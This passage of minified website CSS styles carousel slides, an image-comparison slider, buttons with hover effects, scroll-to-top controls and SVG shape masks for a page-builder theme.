-1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="3"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"]{transform:translateX(calc( (2 * (var(--slideFactor) / 2) * -1%) +  (2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"]{transform:translateX(calc( (1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"]{transform:translateX(calc( (-1 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-1"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 1))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"]{transform:translateX(calc( (-2 * (var(--slideFactor) / 2) * -1%) +  (-2 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-2"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 2))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"]{transform:translateX(calc( (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%) +  (-3 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-3"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 3))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"]{transform:translateX(calc( (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%) +  (-4 * (var(--slideFactor) / 2) * -1%)))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="-4"] .flex-element-type-tabs2__overlay-enabled{transform:scale(calc(1 - var(--slideFactor) / 100 * 4))}.ffb--main-area-mobile .flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}.flex-element-type-image-comparison{--handle-circle-size: 1.5rem;--handle-bottom: 2.625rem;--handle-width: 6.625rem;--handle-height: 1.5rem;position:relative;width:100%;height:100%;color:var(--handleColor)}.flex-element-type-image-comparison,.flex-element-type-image-comparison *{box-sizing:border-box}.flex-element-type-image-comparison--dragging,.flex-element-type-image-comparison--dragging .flex-element-type-image-comparison__handle{cursor:grabbing}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line{left:var(--handlePosition);width:1px}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--top{top:0;height:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle-line--bottom{height:var(--handle-bottom);bottom:0}.flex-element-type-image-comparison--horizontal .flex-element-type-image-comparison__handle{left:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line{height:1px}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--top{right:0;top:var(--handlePosition);width:calc(100% - var(--handle-bottom) - var(--handle-circle-size))}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-line--bottom{width:var(--handle-bottom);top:var(--handlePosition);left:0}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__image--before{clip-path:inset(0 0 calc(100% - var(--handlePosition)) 0)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle{flex-direction:column;height:var(--handle-width);width:var(--handle-height);left:var(--handle-bottom);top:calc(var(--handlePosition) - var(--handle-width) / 2) !important}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--left{transform:rotate(90deg)}.flex-element-type-image-comparison--vertical .flex-element-type-image-comparison__handle-arrow--right{transform:rotate(90deg)}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle-line,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__handle{transition:left .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before{transition:clip-path .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:0.6s}.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--before,.flex-element-type-tabs2 .flex-element-type-image-comparison:not(.flex-element-type-image-comparison--dragging) .flex-element-type-image-comparison__image--after{border-radius:var(--imageBorderRadius, 0) !important}.flex-element-type-image-comparison__placeholder{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--fields-light-focused);background-color:var(--fields-light-disabled);box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-image-comparison__image{height:100% !important;width:100% !important;object-fit:cover}@media (min-width: 768px){.flex-element-type-image-comparison__image{object-position:var(--imagePosition)}}@media (max-width: 767px){.flex-element-type-image-comparison__image{object-position:var(--mobileImagePosition)}}.flex-element-type-image-comparison__image--before{position:absolute;top:0;left:0;overflow:hidden;z-index:1;clip-path:inset(0 calc(100% - var(--handlePosition)) 0 0)}.flex-element-type-image-comparison__handle-line{display:block;position:absolute;background-color:currentColor;z-index:2}.flex-element-type-image-comparison__handle{position:absolute;bottom:var(--handle-bottom) !important;top:auto !important;width:var(--handle-width);display:flex;align-items:center;justify-content:space-between;z-index:2;cursor:grab}.flex-element-type-image-comparison__handle-arrow i{font-size:var(--handle-circle-size)}.flex-element-type-image-comparison__handle-circle{width:var(--handle-circle-size);height:var(--handle-circle-size);border-radius:var(--handle-circle-size);overflow:hidden;border:1px solid currentColor;display:flex;align-items:center;justify-content:center;margin:0 1rem}.flex-element-type-image-comparison__handle-circle:after{content:"";display:block;width:4px;height:4px;border-radius:4px;overflow:hidden;background-color:currentColor}.flex-element-type-close-block{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-close-block:hover{color:var(--color-hover)}.flex-element-type-close-block i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-close-block__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow{overflow:hidden;width:100%;height:100%;display:flex;align-items:center;cursor:pointer;position:relative;color:var(--color)}.flex-element-type-tabs2-arrow,.flex-element-type-tabs2-arrow *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-arrow--has-custom-colors{color:var(--custom-color)}.flex-element-type-tabs2-arrow:hover{color:var(--color-hover)}.flex-element-type-tabs2-arrow i{font-size:var(--icon-size);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow__text{transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs2-arrow-option i{font-size:20px}.flex-element-type-tabs2-text{position:relative;width:100%;height:100%;overflow:hidden;text-align:var(--textAlign)}.flex-element-type-tabs2-text,.flex-element-type-tabs2-text *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__title,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__text,.flex-element-type-tabs2-text--has-custom-colors .flex-element-type-tabs2-text__lower-title{color:var(--custom-color)}.flex-element-type-tabs2-text__help-instruction{position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;width:100%;height:100%;background-color:var(--fields-light-disabled);color:var(--fields-light-focused);padding:20px;box-sizing:border-box;font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs2-text__content{width:100%;height:100%}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__title{margin-top:0;margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text{margin-bottom:var(--textGap);color:var(--textColor)}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text p{margin:0}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text strong{font-weight:bold}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text i{font-style:italic}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2-text .flex-element-type-tabs2-text__lower-title{color:var(--lowerTitleColor);margin-bottom:var(--lowerTitleGap)}.flex-element-type-tabs2-text__button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer}.flex-element-type-tabs2-text__button--client:not([href]){display:none}.flex-element-type-tabs2-text__button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2-text__button-label{z-index:3;position:relative}.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2-text__button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-default.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2-text__button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideUp.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-moveLeft.flex-element-type-tabs2-text__button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2-text__button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2-text__button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);z-index:-1;border-radius:var(--buttonCornerRadius)}.flex-element-type-tabs2-text__button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-fill.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2-text__button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-slideRight.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2-text__button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2-text__button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2-text__button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button--hovered:after,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:before,.flex-element-type-tabs2-text__button--hoverEffect-close.flex-element-type-tabs2-text__button:hover:after{opacity:1;transform:translateY(0)}html{--maskPill: url("data:image/svg+xml,%3Csvg width='421' height='776' viewBox='0 0 421 776' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 202.818C0 90.8048 91.7508 0 204.931 0H216.069C329.249 0 421 90.8048 421 202.818V573.182C421 685.195 329.249 776 216.069 776H204.931C91.7508 776 0 685.195 0 573.182V202.818Z' fill='black'/%3E%3C/svg%3E%0A");--maskEllipse: url("data:image/svg+xml,%3Csvg width='475' height='716' viewBox='0 0 475 716' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='237.5' cy='358' rx='237.5' ry='358' fill='black'/%3E%3C/svg%3E%0A");--maskArch: url("data:image/svg+xml,%3Csvg width='553' height='682' viewBox='0 0 553 682' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 276.048C0 123.591 123.793 0 276.5 0C429.207 0 553 123.591 553 276.048V682H0V276.048Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopRightArch: url("data:image/svg+xml,%3Csvg width='468' height='715' viewBox='0 0 468 715' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M468 715L0 715L0 0L246.462 0C368.814 0 468 99.6472 468 222.568L468 715Z' fill='black'/%3E%3C/svg%3E%0A");--maskTopLeftArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 468 715' width='468px' height='715px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 468 0 L 0 0 L 0 715 L 246.462 715 C 368.814 715 468 615.353 468 492.432 L 468 0 Z' fill='black' transform='matrix(-1, 0, 0, -1, 468, 715)'/%3E%3C/svg%3E%0A");--maskBottomLeftArch: url("data:image/svg+xml,%3Csvg width='467' height='712' viewBox='0 0 467 712' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 0H467V712H221.065C98.9742 712 0 612.771 0 490.366V0Z' fill='black'/%3E%3C/svg%3E%0A");--maskBottomRightArch: url("data:image/svg+xml,%3Csvg viewBox='0 0 467 712' width='467px' height='712px' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M 0 712 L 467 712 L 467 0 L 221.065 0 C 98.974 0 0 99.229 0 221.634 L 0 712 Z' fill='black' transform='matrix(-1, 0, 0, -1, 467, 712)'/%3E%3C/svg%3E%0A");--maskArchAndEllipse: url("data:image/svg+xml,%3Csvg width='696' height='805' viewBox='0 0 696 805' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M695.399 246.602C695.399 382.797 622.217 493.204 531.942 493.204C441.668 493.204 368.486 382.797 368.486 246.602C368.486 110.408 441.668 0 531.942 0C622.217 0 695.399 110.408 695.399 246.602Z' fill='black'/%3E%3Cpath d='M338.251 805H0V289.134H178.132C266.564 289.134 338.251 361.029 338.251 449.715V805Z' fill='black'/%3E%3C/svg%3E%0A")}.ffb--main-area-mobile-element--type-image__content[style*="--imageMask"],.ffb--main-area-element--type-image__content[style*="--imageMask"],.flex-block__element--image[style*="--imageMask"]{-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat}.ffb--main-area-mobile-element__image-overlay,.ffb--main-area-element__image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-mask-image:var(--imageMask);-webkit-mask-size:auto var(--imageMaskSize);-webkit-mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);-webkit-mask-repeat:no-repeat;mask-image:var(--imageMask);mask-size:auto var(--imageMaskSize);mask-position:var(--imageMaskLeftPosition) var(--imageMaskTopPosition);mask-repeat:no-repeat;z-index:1}.flex-element-scroll-top{display:flex;align-items:center;flex-direction:row;width:100%;height:100%;border-radius:var(--border-radius);background-color:var(--background-color);transition:color 0.5s, background-color 0.5s, border-color 0.5s;user-select:none;cursor:pointer}.flex-element-scroll-top--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-scroll-top,.flex-element-scroll-top *{box-sizing:border-box}.flex-element-scroll-top.flex-element-scroll-top--alignment-left{justify-content:flex-start}.flex-element-scroll-top.flex-element-scroll-top--alignment-center{justify-content:center}.flex-element-scroll-top.flex-element-scroll-top--alignment-right{justify-content:flex-end}.flex-element-scroll-top--layout-variant-vertical,.flex-element-scroll-top--layout-variant-rounded{flex-direction:column-reverse;text-align:center;justify-content:center !important}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-left,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-left{align-items:flex-start}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-center,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-center{align-items:center}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--alignment-right,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--alignment-right{align-items:flex-end}.flex-element-scroll-top--layout-variant-vertical.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon,.flex-element-scroll-top--layout-variant-rounded.flex-element-scroll-top--layout-text-icon .flex-element-scroll-top__icon{margin-left:0;margin-bottom:0.25rem}.flex-element-scroll-top__icon,.flex-element-scroll-top__text{transition:color 0.5s}.flex-element-scroll-top__icon{font-size:var(--icon-width);margin-left:1.25rem;color:var(--icon-color)}.flex-element-scroll-top__custom-icon{width:var(--icon-width);height:var(--icon-width);background-size:cover !important;background-repeat:no-repeat !important;background-position:center !important}.flex-element-scroll-top__text{color:var(--text-color)}.flex-element-scroll-top--layout-icon .flex-element-scroll-top__icon{margin-left:0}@media screen and (min-width: 767px){.flex-block .flex-element-scroll-top:hover{background-color:var(--hover-background-color);border-color:var(--hover-border-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__text{color:var(--hover-text-color)}.flex-block .flex-element-scroll-top:hover .flex-element-scroll-top__icon{color:var(--hover-icon-color)}}.flex-block__element--button{border:0 !important}.flex-element-type-button,.flex-block__element--button{width:100%;height:100%;display:flex;align-items:center;justify-content:center;text-decoration:none !important}.flex-element-type-button__content,.flex-block__element--button__content{color:var(--button-color, #000) !important;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent;width:100%;height:100%;display:flex;align-items:center;justify-content:center;box-sizing:border-box;position:relative;z-index:2;border-radius:var(--border-radius);overflow:hidden}.flex-element-type-button__content p,.flex-element-type-button__content h1,.flex-element-type-button__content h2,.flex-element-type-button__content h3,.flex-element-type-button__content h4,.flex-element-type-button__content h5,.flex-element-type-button__content h6,.flex-block__element--button__content p,.flex-block__element--button__content h1,.flex-block__element--button__content h2,.flex-block__element--button__content h3,.flex-block__element--button__content h4,.flex-block__element--button__content h5,.flex-block__element--button__content h6{margin:0;text-align:center;color:inherit !important;font-size:inherit !important;font-weight:inherit !important}.flex-element-type-button__content--use-border,.flex-block__element--button__content--use-border{border:var(--border-width) solid;border-color:var(--border-color)}.flex-element-type-button__content--hoverEffect-default,.flex-block__element--button__content--hoverEffect-default{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-default.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-default.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-default.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp,.flex-block__element--button__content--hoverEffect-slideUp{overflow:hidden}.flex-element-type-button__content--hoverEffect-slideUp:before,.flex-block__element--button__content--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--backgroundColor) !important;z-index:-1}.flex-element-type-button__content--hoverEffect-slideUp:after,.flex-block__element--button__content--hoverEffect-slideUp:after{content:"";z-index:-1;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--hover-background-color, var(--backgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, var(--border-color))}.flex-element-type-button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-element-type-button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-element-type-button__content--hovered:after,.flex-block__element--button__content--hoverEffect-slideUp.flex-block__element--button__content:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-button__content--hoverEffect-moveLeft,.flex-block__element--button__content--hoverEffect-moveLeft{background-color:var(--backgroundColor) !important}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;background-color:var(--hover-background-color, var(--backgroundColor)) !important;border-color:var(--hover-border-color, var(--border-color));transform:translate(-10px, -10px)}.flex-element-type-button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-element-type-button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-element-type-button__content--hovered:before,.flex-block__element--button__content--hoverEffect-moveLeft.flex-block__element--button__content:hover:before{transform:translate(10px, 10px)}.flex-element-type-button__content--hoverEffect-moveLeft:before,.flex-block__element--button__content--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-button__content--hoverEffect-fill:before,.flex-block__element--button__content--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--backgroundColor);z-index:-1}.flex-element-type-button__content--hoverEffect-fill:after,.flex-block__element--button__content--hoverEffect-fill:after{content:"";width:calc(100% + var(--border-width, 0px) * 2);height:calc(100% + var(--border-width, 0px) * 2);position:absolute;z-index:-1;border-radius:var(--border-radius);background-color:var(--hover-background-color, var(--backgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-button__content--hoverEffect-fill.flex-element-type-button__content--hovered,.flex-element-type-button__content--hoverEffect-fill.flex-block__element--button__content:hover,.flex-block__element--button__content--hoverEffect-fill.flex-element-type-button__content--hovered,.flex-block__element--button__content--hoverEffect-fill.flex-block__element--button__content:hover{color:var(--hover-color, var(--button-color)) !important;border-color:var(--hover-border-color, 